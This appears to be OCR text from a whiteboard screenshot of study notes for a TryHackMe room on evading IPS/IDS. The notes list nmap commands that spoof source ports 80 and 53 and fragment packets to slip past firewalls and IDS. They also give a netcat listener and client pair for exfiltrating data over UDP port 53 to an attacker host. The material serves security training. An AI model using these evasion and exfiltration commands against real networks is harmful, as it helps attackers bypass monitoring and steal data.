 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
53 → DNS
80 → HTTP
Data
Exfil
port
scanning
TCP
HTTP
* port scanning: nmap -sS -g 80 IP
-sU -g 53 → DNS
* Data Exfil,
Delivery
Attacker: nc -ulvnp 53
→ 80
→ DNS
Victim : nc -u IP 53
8 byte
* Fragmentation
→ FW
→ IDS
→ port scanning
nmap -f IP
packet
103%
43°F
Mostly cloudy
Search
ENG
11:31 AM
2/18/2024